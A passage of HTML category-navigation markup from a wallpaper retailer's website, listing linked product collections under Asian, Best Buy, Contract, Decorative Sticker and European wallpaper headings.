	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
	<li class="cat-item cat-item-16659"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/rock-asian-wallpaper/" data-val="rock-asian-wallpaper" data-title="ROCK" >ROCK</a>
</li>
	<li class="cat-item cat-item-16805"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/romantic-vil-asian-wallpaper/" data-val="romantic-vil-asian-wallpaper" data-title="ROMANTIC VILLA" >ROMANTIC VILLA</a>
</li>
	<li class="cat-item cat-item-32005"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-ii/" data-val="s-effect-ii" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	<li class="cat-item cat-item-58473"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-iii/" data-val="s-effect-iii" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-16806"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/the-garden-fl-asian-wallpaper/" data-val="the-garden-fl-asian-wallpaper" data-title="THE GARDEN FL" >THE GARDEN FL</a>
</li>
	<li class="cat-item cat-item-16690"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-asian-wallpaper/" data-val="urban-asian-wallpaper" data-title="URBAN" >URBAN</a>
</li>
	<li class="cat-item cat-item-66706"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-living/" data-val="urban-living" data-title="URBAN LIVING" >URBAN LIVING</a>
</li>
	<li class="cat-item cat-item-66711"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-style/" data-val="urban-style" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-32035"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" data-val="best-buy-wallpaper" data-title="Best Buy" >Best Buy</a>
	<ul class='children'>
	<li class="cat-item cat-item-32044"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v11-best-buy-wallpaper/" data-val="4u-v11-best-buy-wallpaper" data-title="4U V11" >4U V11</a>
</li>
	<li class="cat-item cat-item-32046"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v12/" data-val="4u-v12" data-title="4U V12" >4U V12</a>
</li>
	<li class="cat-item cat-item-32124"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v14/" data-val="4u-v14" data-title="4U V14" >4U V14</a>
</li>
	<li class="cat-item cat-item-32090"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/african-queen/" data-val="african-queen" data-title="African Queen" >African Queen</a>
</li>
	<li class="cat-item cat-item-32077"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alice-whow-best-buy-wallpaper/" data-val="alice-whow-best-buy-wallpaper" data-title="ALICE WHOW" >ALICE WHOW</a>
</li>
	<li class="cat-item cat-item-32051"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alla-luce-best-buy-wallpaper/" data-val="alla-luce-best-buy-wallpaper" data-title="ALLA LUCE" >ALLA LUCE</a>
</li>
	<li class="cat-item cat-item-32053"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/aria/" data-val="aria" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-32120"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/art-book-1/" data-val="art-book-1" data-title="ART BOOK 1" >ART BOOK 1</a>
</li>
	<li class="cat-item cat-item-32047"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/arthur-best-buy-wallpaper/" data-val="arthur-best-buy-wallpaper" data-title="ARTHUR" >ARTHUR</a>
</li>
	<li class="cat-item cat-item-32052"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/athome-best-buy-wallpaper/" data-val="athome-best-buy-wallpaper" data-title="ATHOME" >ATHOME</a>
</li>
	<li class="cat-item cat-item-32063"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/atrium-best-buy-wallpaper/" data-val="atrium-best-buy-wallpaper" data-title="ATRIUM" >ATRIUM</a>
</li>
	<li class="cat-item cat-item-32055"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt2/" data-val="bbpt2" data-title="BBPT2" >BBPT2</a>
</li>
	<li class="cat-item cat-item-32068"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt3/" data-val="bbpt3" data-title="BBPT3" >BBPT3</a>
</li>
	<li class="cat-item cat-item-32086"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/brix/" data-val="brix" data-title="BRIX" >BRIX</a>
</li>
	<li class="cat-item cat-item-32040"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/camee-best-buy-wallpaper/" data-val="camee-best-buy-wallpaper" data-title="Camee" >Camee</a>
</li>
	<li class="cat-item cat-item-32105"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/cameo/" data-val="cameo" data-title="Cameo" >Cameo</a>
</li>
	<li class="cat-item cat-item-32058"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/crispy-paper-best-buy-wallpaper/" data-val="crispy-paper-best-buy-wallpaper" data-title="CRISPY PAPER" >CRISPY PAPER</a>
</li>
	<li class="cat-item cat-item-32072"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/damaschi-best-buy-wallpaper/" data-val="damaschi-best-buy-wallpaper" data-title="Damaschi" >Damaschi</a>
</li>
	<li class="cat-item cat-item-32049"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/dd-v11/" data-val="dd-v11" data-title="DD V11" >DD V11</a>
</li>
	<li class="cat-item cat-item-32079"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/diamond-best-buy-wallpaper/" data-val="diamond-best-buy-wallpaper" data-title="DIAMOND" >DIAMOND</a>
</li>
	<li class="cat-item cat-item-32082"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/elegance-best-buy-wallpaper/" data-val="elegance-best-buy-wallpaper" data-title="ELEGANCE" >ELEGANCE</a>
</li>
	<li class="cat-item cat-item-32125"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/emporium/" data-val="emporium" data-title="EMPORIUM" >EMPORIUM</a>
</li>
	<li class="cat-item cat-item-32088"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/envy-walls-best-buy-wallpaper/" data-val="envy-walls-best-buy-wallpaper" data-title="ENVY WALLS" >ENVY WALLS</a>
</li>
	<li class="cat-item cat-item-32056"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/etam-best-buy-wallpaper/" data-val="etam-best-buy-wallpaper" data-title="ETAM" >ETAM</a>
</li>
	<li class="cat-item cat-item-32093"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fabulous/" data-val="fabulous" data-title="FABULOUS" >FABULOUS</a>
</li>
	<li class="cat-item cat-item-32144"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-1-best-buy-wallpaper/" data-val="fb-genova-1-best-buy-wallpaper" data-title="FB GENOVA 1" >FB GENOVA 1</a>
</li>
	<li class="cat-item cat-item-32145"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-2-best-buy-wallpaper/" data-val="fb-genova-2-best-buy-wallpaper" data-title="FB GENOVA 2" >FB GENOVA 2</a>
</li>
	<li class="cat-item cat-item-32146"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-spectra-1-best-buy-wallpaper/" data-val="fb-spectra-1-best-buy-wallpaper" data-title="FB SPECTRA 1" >FB SPECTRA 1</a>
</li>
	<li class="cat-item cat-item-32147"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision1-best-buy-wallpaper/" data-val="fb-vision1-best-buy-wallpaper" data-title="FB VISION1" >FB VISION1</a>
</li>
	<li class="cat-item cat-item-32148"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision2-best-buy-wallpaper/" data-val="fb-vision2-best-buy-wallpaper" data-title="FB VISION2" >FB VISION2</a>
</li>
	<li class="cat-item cat-item-32089"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/floral-viva-best-buy-wallpaper/" data-val="floral-viva-best-buy-wallpaper" data-title="FLORAL VIVA" >FLORAL VIVA</a>
</li>
	<li class="cat-item cat-item-32073"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/glamour/" data-val="glamour" data-title="GLAMOUR" >GLAMOUR</a>
</li>
	<li class="cat-item cat-item-32128"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue/" data-val="gn-avenue" data-title="GN AVENUE" >GN AVENUE</a>
</li>
	<li class="cat-item cat-item-32129"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-2/" data-val="gn-avenue-2" data-title="GN AVENUE 2" >GN AVENUE 2</a>
</li>
	<li class="cat-item cat-item-32119"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-3/" data-val="gn-avenue-3" data-title="GN AVENUE 3" >GN AVENUE 3</a>
</li>
	<li class="cat-item cat-item-32116"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v1/" data-val="gn-bos-v1" data-title="GN BOS V1" >GN BOS V1</a>
</li>
	<li class="cat-item cat-item-32114"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v2/" data-val="gn-bos-v2" data-title="GN BOS V2" >GN BOS V2</a>
</li>
	<li class="cat-item cat-item-32099"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v3/" data-val="gn-bos-v3" data-title="GN BOS V3" >GN BOS V3</a>
</li>
	<li class="cat-item cat-item-32133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-c-classic/" data-val="gn-c-classic" data-title="GN C CLASSIC" >GN C CLASSIC</a>
</li>
	<li class="cat-item cat-item-32115"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-damask/" data-val="gn-damask" data-title="GN DAMASK" >GN DAMASK</a>
</li>
	<li class="cat-item cat-item-32117"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-fcv7-best-buy-wallpaper/" data-val="gn-fcv7-best-buy-wallpaper" data-title="GN FCV7" >GN FCV7</a>
</li>
	<li class="cat-item cat-item-32080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-11/" data-val="gn-lohas-11" data-title="GN LOHAS 11" >GN LOHAS 11</a>
</li>
	<li class="cat-item cat-item-32130"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-8/" data-val="gn-lohas-8" data-title="GN LOHAS 8" >GN LOHAS 8</a>
</li>
	<li class="cat-item cat-item-32121"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-9/" data-val="gn-lohas-9" data-title="GN LOHAS 9" >GN LOHAS 9</a>
</li>
	<li class="cat-item cat-item-32108"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-m-modern/" data-val="gn-m-modern" data-title="GN M MODERN" >GN M MODERN</a>
</li>
	<li class="cat-item cat-item-32112"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-meta/" data-val="gn-meta" data-title="GN META" >GN META</a>
</li>
	<li class="cat-item cat-item-32136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-montana/" data-val="gn-montana" data-title="GN MONTANA" >GN MONTANA</a>
</li>
	<li class="cat-item cat-item-32127"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-onyx/" data-val="gn-onyx" data-title="GN ONYX" >GN ONYX</a>
</li>
	<li class="cat-item cat-item-32109"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-sumontana/" data-val="gn-sumontana" data-title="GN SUMONTANA" >GN SUMONTANA</a>
</li>
	<li class="cat-item cat-item-32107"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gni-contract/" data-val="gni-contract" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-32091"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gold-silver-best-buy-wallpaper/" data-val="gold-silver-best-buy-wallpaper" data-title="GOLD &amp; SILVER" >GOLD &amp; SILVER</a>
</li>
	<li class="cat-item cat-item-32065"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/good-vibr-best-buy-wallpaper/" data-val="good-vibr-best-buy-wallpaper" data-title="GOOD VIBR" >GOOD VIBR</a>
</li>
	<li class="cat-item cat-item-32135"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/grace-12-best-buy-wallpaper/" data-val="grace-12-best-buy-wallpaper" data-title="GRACE 12" >GRACE 12</a>
</li>
	<li class="cat-item cat-item-32057"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/impression-best-buy-wallpaper/" data-val="impression-best-buy-wallpaper" data-title="IMPRESSION" >IMPRESSION</a>
</li>
	<li class="cat-item cat-item-32102"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/larte-2/" data-val="larte-2" data-title="LARTE 2" >LARTE 2</a>
</li>
	<li class="cat-item cat-item-32075"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/leather-sen-best-buy-wallpaper/" data-val="leather-sen-best-buy-wallpaper" data-title="LEATHER SEN" >LEATHER SEN</a>
</li>
	<li class="cat-item cat-item-32059"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/levante-best-buy-wallpaper/" data-val="levante-best-buy-wallpaper" data-title="LEVANTE" >LEVANTE</a>
</li>
	<li class="cat-item cat-item-32084"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/matrix/" data-val="matrix" data-title="MATRIX" >MATRIX</a>
</li>
	<li class="cat-item cat-item-32095"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metal-spirit/" data-val="metal-spirit" data-title="METAL SPIRIT" >METAL SPIRIT</a>
</li>
	<li class="cat-item cat-item-32061"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metallic-c-best-buy-wallpaper/" data-val="metallic-c-best-buy-wallpaper" data-title="METALLIC &amp; C" >METALLIC &amp; C</a>
</li>
	<li class="cat-item cat-item-32126"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/modern-art/" data-val="modern-art" data-title="MODERN ART" >MODERN ART</a>
</li>
	<li class="cat-item cat-item-32100"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/my-dream/" data-val="my-dream" data-title="MY DREAM" >MY DREAM</a>
</li>
	<li class="cat-item cat-item-32054"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/natural-best-buy-wallpaper/" data-val="natural-best-buy-wallpaper" data-title="NATURAL" >NATURAL</a>
</li>
	<li class="cat-item cat-item-32097"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/neo-classy-ii-best-buy-wallpaper/" data-val="neo-classy-ii-best-buy-wallpaper" data-title="NEO CLASSY II" >NEO CLASSY II</a>
</li>
	<li class="cat-item cat-item-32037"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/new-feelings-best-buy-wallpaper/" data-val="new-feelings-best-buy-wallpaper" data-title="NEW FEELINGS" >NEW FEELINGS</a>
</li>
	<li class="cat-item cat-item-32074"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/nice/" data-val="nice" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-32038"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/novamur-12-best-buy-wallpaper/" data-val="novamur-12-best-buy-wallpaper" data-title="NOVAMUR 12" >NOVAMUR 12</a>
</li>
	<li class="cat-item cat-item-32045"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/odyssey/" data-val="odyssey" data-title="ODYSSEY" >ODYSSEY</a>
</li>
	<li class="cat-item cat-item-32069"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/oriental-art-best-buy-wallpaper/" data-val="oriental-art-best-buy-wallpaper" data-title="ORIENTAL ART" >ORIENTAL ART</a>
</li>
	<li class="cat-item cat-item-32123"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/palermo/" data-val="palermo" data-title="PALERMO" >PALERMO</a>
</li>
	<li class="cat-item cat-item-32081"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/panels/" data-val="panels" data-title="PANELS" >PANELS</a>
</li>
	<li class="cat-item cat-item-32104"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/pavilion/" data-val="pavilion" data-title="PAVILION" >PAVILION</a>
</li>
	<li class="cat-item cat-item-32101"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/place-best-buy-wallpaper/" data-val="place-best-buy-wallpaper" data-title="PLACE" >PLACE</a>
</li>
	<li class="cat-item cat-item-32078"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/plaisir/" data-val="plaisir" data-title="PLAISIR" >PLAISIR</a>
</li>
	<li class="cat-item cat-item-32131"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris/" data-val="polaris" data-title="POLARIS" >POLARIS</a>
</li>
	<li class="cat-item cat-item-32134"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v2/" data-val="polaris-v2" data-title="POLARIS V2" >POLARIS V2</a>
</li>
	<li class="cat-item cat-item-32113"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v3/" data-val="polaris-v3" data-title="POLARIS V3" >POLARIS V3</a>
</li>
	<li class="cat-item cat-item-32039"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/punch-best-buy-wallpaper/" data-val="punch-best-buy-wallpaper" data-title="PUNCH" >PUNCH</a>
</li>
	<li class="cat-item cat-item-32076"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/queens-best-buy-wallpaper/" data-val="queens-best-buy-wallpaper" data-title="QUEENS" >QUEENS</a>
</li>
	<li class="cat-item cat-item-32067"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/relax-color-best-buy-wallpaper/" data-val="relax-color-best-buy-wallpaper" data-title="RELAX COLOR" >RELAX COLOR</a>
</li>
	<li class="cat-item cat-item-32071"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rhapsody/" data-val="rhapsody" data-title="RHAPSODY" >RHAPSODY</a>
</li>
	<li class="cat-item cat-item-32070"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rush/" data-val="rush" data-title="RUSH" >RUSH</a>
</li>
	<li class="cat-item cat-item-32094"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-best-buy-wallpaper/" data-val="s-effect-best-buy-wallpaper" data-title="S EFFECT" >S EFFECT</a>
</li>
	<li class="cat-item cat-item-32042"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-iii-best-buy-wallpaper/" data-val="s-effect-iii-best-buy-wallpaper" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-32118"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/scarlet-best-buy-wallpaper/" data-val="scarlet-best-buy-wallpaper" data-title="SCARLET" >SCARLET</a>
</li>
	<li class="cat-item cat-item-32092"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/secret-best-buy-wallpaper/" data-val="secret-best-buy-wallpaper" data-title="SECRET" >SECRET</a>
</li>
	<li class="cat-item cat-item-32110"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/selection/" data-val="selection" data-title="SELECTION" >SELECTION</a>
</li>
	<li class="cat-item cat-item-32122"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sensation/" data-val="sensation" data-title="SENSATION" >SENSATION</a>
</li>
	<li class="cat-item cat-item-32085"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/shiny-chic/" data-val="shiny-chic" data-title="SHINY CHIC" >SHINY CHIC</a>
</li>
	<li class="cat-item cat-item-32060"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/soprano/" data-val="soprano" data-title="SOPRANO" >SOPRANO</a>
</li>
	<li class="cat-item cat-item-32132"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sorrento/" data-val="sorrento" data-title="SORRENTO" >SORRENTO</a>
</li>
	<li class="cat-item cat-item-32087"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/spice-up/" data-val="spice-up" data-title="SPICE UP" >SPICE UP</a>
</li>
	<li class="cat-item cat-item-32048"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/splendid/" data-val="splendid" data-title="SPLENDID" >SPLENDID</a>
</li>
	<li class="cat-item cat-item-32098"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/ss-style/" data-val="ss-style" data-title="SS STYLE" >SS STYLE</a>
</li>
	<li class="cat-item cat-item-32062"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/stone-style/" data-val="stone-style" data-title="STONE &amp; STYLE" >STONE &amp; STYLE</a>
</li>
	<li class="cat-item cat-item-32066"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/urban-style-best-buy-wallpaper/" data-val="urban-style-best-buy-wallpaper" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	<li class="cat-item cat-item-32036"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/virtual-best-buy-wallpaper/" data-val="virtual-best-buy-wallpaper" data-title="VIRTUAL" >VIRTUAL</a>
</li>
	<li class="cat-item cat-item-32064"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/vogue-best-buy-wallpaper/" data-val="vogue-best-buy-wallpaper" data-title="VOGUE" >VOGUE</a>
</li>
	<li class="cat-item cat-item-32043"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/white-gold-best-buy-wallpaper/" data-val="white-gold-best-buy-wallpaper" data-title="WHITE GOLD" >WHITE GOLD</a>
</li>
	<li class="cat-item cat-item-32050"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/wohnen/" data-val="wohnen" data-title="WOHNEN" >WOHNEN</a>
</li>
	<li class="cat-item cat-item-32041"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/zanna-best-buy-wallpaper/" data-val="zanna-best-buy-wallpaper" data-title="ZANNA" >ZANNA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13311"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/" data-val="contract-wallpaper" data-title="Contract Wallpaper" >Contract Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-64634"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/aria-contract-wallpaper/" data-val="aria-contract-wallpaper" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-64633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/mercury-contract-wallpaper/" data-val="mercury-contract-wallpaper" data-title="MERCURY" >MERCURY</a>
</li>
	<li class="cat-item cat-item-16728"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/s-effect-hl-contract-wallpaper/" data-val="s-effect-hl-contract-wallpaper" data-title="S EFFECT HL" >S EFFECT HL</a>
</li>
	<li class="cat-item cat-item-16807"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/stone-art-contract-wallpaper/" data-val="stone-art-contract-wallpaper" data-title="STONE ART" >STONE ART</a>
</li>
	<li class="cat-item cat-item-16808"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/teroma-contract-wallpaper/" data-val="teroma-contract-wallpaper" data-title="TEROMA" >TEROMA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/" data-val="decorative-sticker" data-title="Decorative Sticker" >Decorative Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-13595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/komar-decorative-sticker/" data-val="komar-decorative-sticker" data-title="KOMAR" >KOMAR</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/" data-val="european-wallpaper" data-title="European Wallpaper" >European Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-67217"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/african-queen-european-wallpaper/" data-val="african-queen-european-wallpaper" data-title="AFRICAN QUEEN" >AFRICAN QUEEN</a>
</li>
	<li class="cat-item cat-item-16491"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aisslinger-european-wallpaper/" data-val="aisslinger-european-wallpaper" data-title="AISSLINGER" >AISSLINGER</a>
</li>
	<li class="cat-item cat-item-67219"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/alice/" data-val="alice" data-title="Alice" >Alice</a>
</li>
	<li class="cat-item cat-item-67220"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/alla-luce/" data-val="alla-luce" data-title="Alla Luce" >Alla Luce</a>
</li>
	<li class="cat-item cat-item-16493"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ap2000-european-wallpaper/" data-val="ap2000-european-wallpaper" data-title="AP2000" >AP2000</a>
</li>
	<li class="cat-item cat-item-16494"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aqua-relief-european-wallpaper/" data-val="aqua-relief-european-wallpaper" data-title="AQUA RELIEF" >AQUA RELIEF</a>
</li>
	<li class="cat-item cat-item-16495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/attitude-european-wallpaper/" data-val="attitude-european-wallpaper" data-title="ATTITUDE" >ATTITUDE</a>
</li>
	<li class="cat-item cat-item-67216"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt2-european-wallpaper/" data-val="bbpt2-european-wallpaper" data-title="BBPT2" >BBPT2</a>
</li>
	<li class="cat-item cat-item-16499"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt4-european-wallpaper/" data-val="bbpt4-european-wallpaper" data-title="BBPT4" >BBPT4</a>
</li>
	<li class="cat-item cat-item-16511"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt5-european-wallpaper/" data-val="bbpt5-european-wallpaper" data-title="BBPT5" >BBPT5</a>
</li>
	<li class="cat-item cat-item-16512"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belcanto-european-wallpaper/" data-val="belcanto-european-wallpaper" data-title="BELCANTO" >BELCANTO</a>
</li>
	<li class="cat-item cat-item-16514"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belleville-european-wallpaper/" data-val="belleville-european-wallpaper" data-title="BELLEVILLE" >BELLEVILLE</a>
</li>
	<li class="cat-item cat-item-16515"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-white-european-wallpaper/" data-val="black-white-european-wallpaper" data-title="BLACK &amp; WHITE" >BLACK &amp; WHITE</a>
</li>
	<li class="cat-item cat-item-16516"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-forest-european-wallpaper/" data-val="black-forest-european-wallpaper" data-title="BLACK FOREST" >BLACK FOREST</a>
</li>
	<li class="cat-item cat-item-16517"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bond-street-european-wallpaper/" data-val="bond-street-european-wallpaper" data-title="BOND STREET" >BOND STREET</a>
</li>
	<li class="cat-item cat-item-16735"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/borneo-european-wallpaper/" data-val="borneo-european-wallpaper" data-title="BORNEO" >BORNEO</a>
</li>
	<li class="cat-item cat-item-16519"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/brooklyn-european-wallpaper/" data-val="brooklyn-european-wallpaper" data-title="BROOKLYN" >BROOKLYN</a>
</li>
